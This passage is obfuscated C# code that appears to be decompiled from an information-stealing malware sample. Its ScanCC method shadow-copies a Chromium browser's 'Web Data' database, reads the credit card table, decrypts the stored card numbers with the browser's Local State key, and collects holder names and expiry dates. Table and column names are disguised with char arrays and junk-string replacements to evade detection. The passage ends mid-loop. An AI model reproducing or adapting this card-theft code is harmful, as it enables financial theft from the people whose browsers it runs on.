 private static List<CC> ScanCC(string profilePath)
{
List<CC> list = new List<CC>();
try
{
string text = Path.Combine(profilePath, new string(new char[] { 'W', 'e', 'b', ' ', 'D', 'a', 't', 'a' }));
if (!File.Exists(text))
{
return list;
}
string text2 = C_h_r_o_m_e.ParseLocalStateKey(profilePath);
using (FileCopier fileCopier = new FileCopier())
{
try
{
DataBaseConnection dataBaseConnection = new DataBaseConnection(fileCopier.CreateShadowCopy(text));
dataBaseConnection.ReadTable("cmyredmyit_cmyardmys".Replace("my", string.Empty));
for (int i = 0; i < dataBaseConnection.RowLength; i++)
{
CC cc = null;
try
{
string text3 = C_h_r_o_m_e.DecryptChromium(dataBaseConnection.ParseValue(i, new string(new char[]
{
'c', 'a', 'r', 'd', '_', 'n', 'u', 'm', 'b', 'e',
'r', '_', 'e', 'n', 'c', 'r', 'y', 'p', 't', 'e',
'd'
})), text2).Replace(" ", string.Empty);
cc = new CC
{
HolderName = dataBaseConnection.ParseValue(i, new string(new char[]
{
'n', 'a', 'm', 'e', '_', 'o', 'n', '_', 'c', 'a',
'r', 'd'
})).Trim(),
Month = Convert.ToInt32(dataBaseConnection.ParseValue(i, new string(new char[]
{
'e', 'x', 'p', 'i', 'r', 'a', 's', '2', '1', 'a',
't', 'i', 'o', 'n', '_', 'm', 'o', 'a', 's', '2',
'1', 'n', 't', 'h'
}).Replace("as21", string.Empty)).Trim()),
Year = Convert.ToInt32(dataBaseConnection.ParseValue(i, new string(new char[]
{
'e', 'x', 'p', 'i', 'r', 'a', 'a', 's', '2', '1',
't', 'i', 'o', 'n', '_', 'y', 'a', 's', '2', '1',
'e', 'a', 'r'
}).Replace("as21", string.Empty)).Trim()),
Number = text3
};
}